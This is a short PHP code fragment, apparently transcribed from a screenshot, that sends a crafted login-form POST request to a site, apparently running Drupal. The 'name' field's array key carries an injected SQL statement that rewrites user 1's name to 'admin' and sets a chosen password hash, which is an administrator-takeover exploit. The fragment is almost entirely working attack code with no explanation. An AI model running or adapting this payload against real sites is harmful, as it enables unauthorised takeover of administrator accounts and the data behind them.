 37 $url = 'http://www.example.com';
38 $post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" .
39 urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0Jurx3aJAmSJ53g') .
"'+where+uid+%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_build_id=&form_id=user_login_block&op=Log+in";
40
41 $params = array(
42 'http' => array(
43 'method' => 'POST',
44 'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
45 'content' => $post_data
46 )
47 );
48 $ctx = stream_context_create($params);
49 $data = file_get_contents($url . '?q=node&destination=node', null, $ctx);